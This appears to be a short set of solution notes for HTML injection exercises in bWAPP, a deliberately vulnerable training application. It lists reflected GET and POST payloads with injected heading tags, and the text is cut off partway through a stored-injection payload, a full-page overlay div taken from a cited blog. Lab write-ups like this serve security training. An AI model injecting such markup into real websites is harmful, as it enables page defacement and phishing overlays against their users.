 HTML Injection - Reflected (GET)
htmli_get.php
/bWAPP/htmli_get.php?firstname=%3Ch1%3EHello%3C%2Fh1%3E&lastname=%3Ch2%3EWorld%3C%2Fh2%3E&form=submit
HTML Injection - Reflected (POST)
<h1>Hello</h1>
<h2>World</h2>
HTML Injection - Reflected (URL)
XXX: Todo, IE only?
/bWAPP/htmli_current_url.php
HTML Injection - Stored (Blog)
Following solution taken from:
http://penthusiasts.blogspot.com/2013/12/bwapp-html-injection-all.html
<div style="position: absolute; left: 0px; top: 0px; width: 1900px; height: 1300px; z-index: 1000; background-